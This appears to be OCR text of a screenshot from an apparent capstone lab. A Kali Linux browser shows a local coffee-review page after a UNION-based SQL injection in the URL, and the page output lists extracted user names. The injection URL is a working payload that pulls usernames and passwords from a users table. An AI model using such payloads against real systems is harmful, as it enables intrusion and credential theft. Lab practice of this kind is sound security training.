 EN
9:42
Specialty Coffee Review
localhost/capstone/coffee.php?coffee=1' union select null,username,password,null,null,null,null FROM users-- -
70%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
BTLO
HackerOne
Specialty Coffee Re...
Huan
Scoring: 87.1
Region: Aregentina
Notes: Apple, Caramel, Blackberry
Varietal: Catuai
Customer raing: No rating yet
Add rating
jeremy
Responsive image
Scoring:
Region:
Notes:
Varietal:
Customer raing: No rating yet
Add rating
jessamy
Responsive image
Scoring:
Region:
Notes:
Varietal:
Customer raing: No rating yet
Add rating
raj
Responsive image
Scoring:
Region: